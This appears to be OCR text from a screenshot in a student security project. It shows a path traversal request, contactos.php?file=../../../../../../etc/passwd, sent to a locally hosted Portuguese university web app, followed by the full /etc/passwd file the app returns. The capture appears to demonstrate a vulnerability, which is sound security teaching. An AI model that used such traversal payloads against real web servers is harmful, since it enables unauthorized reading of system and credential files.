 127.0.0.1/1st-project-group_21/app/contactos.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Produtos Contactos Login Registar Procurar...
Produtos do Departamento de Engenharia de Tecnologias e Informação (DETI)
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:110::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:112::/var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:113::/nonexistent:/usr/sbin/nologin tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin
/nologin redis:x:110:117::/var/lib/redis:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:112:119::/var/lib/mosquitto:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin _rpc:x:114:65534::/run/rpcbind:
/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:117:123:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:118:124::/var/lib/snmp:/bin/false _gvm:x:119:125::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:120:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:121:126::/nonexistent:
/usr/sbin/nologin postgres:x:122:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:123:129:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display Manager:/var
/lib/lightdm:/bin/false geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin saned:x:127:135::/var/lib/saned:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:128:136:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:129:137:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:130:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:131:139:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin
/nologin ghost:x:1000:1000:ghost,,,:/home/ghost:/usr/bin/zsh _galera:x:132:65534::/nonexistent:/usr/sbin/nologin nvpd:x:133:142:NVIDIA Persistence Daemon,,,:/var/run/nvpd/:/usr/sbin/nologin fwupd-refresh:x:134:144:fwupd-refresh user,,,:/run/systemd:
/usr/sbin/nologin Debian-gdm:x:135:145:Gnome Display Manager:/var/lib/gdm3:/bin/false